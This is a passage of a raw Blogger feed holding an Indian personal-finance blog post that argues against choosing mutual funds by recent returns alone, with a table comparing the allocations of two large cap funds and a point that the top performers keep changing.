Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s72-c\/gold-7980065_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-781194123315971319"},"published":{"$t":"2025-11-29T16:20:00.002+05:30"},"updated":{"$t":"2025-11-29T16:28:01.240+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Why you should Not look for the Best Performing Mutual Funds"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); font-family: georgia; font-size: large;\"\u003ENo, the title is not incorrect.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does seem a bit perplexing at first glance but read further and you will have your answers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(0, 0, 0); clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s640\/quality-control-1257235_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"436\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s16000\/quality-control-1257235_640.jpg\" title=\"best performing mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003ECompatibility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBest performing mutual funds may not exactly be in line with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn simple terms, it may not be suitable for you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may like a particular brand of shoe but the shoe also has to be in your size.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take the example of large cap mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA large cap fund by SEBI regulation has to keep a minimum of 80% of its portfolio in to large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no restriction with regards to the remaining 20 %, it is completely at the discretion of the fund manager so every large cap fund will have its own fund style and allocation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take example of two large cap schemes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELarge Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESmall Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E85.84\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E3.18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10.98\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Large Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBased on the above category allocation it is quite obvious that Axis Large Cap fund is a far more conservative fund that Motilal Oswal Large Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe prior has no allocation towards mid \u0026amp; small cap stocks with 100% allocation towards large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow if you go only by recent returns with no concern with fund management style and category allocation and if Motilal Oswal Large Cap fund has higher returns than Axis Large Cap Fund then chances are high you will choose Motilal Oswal Large Cap fund.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch an approach is therefore very harmful to both your hard-earned money and portfolio, look beyond returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe best performing funds may not necessarily be the most compatible one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eour review of Motilal Oswal Midcap Fund\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWinners keep changing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHistorically the top performing mutual fund in a year will be replaced by another the next year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one fund stays at the top forever, the top performing mutual funds keep changing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are several reasons for this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be heavily concentrated on a select number of stocks which all may have done well together which resulted in a rally.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: 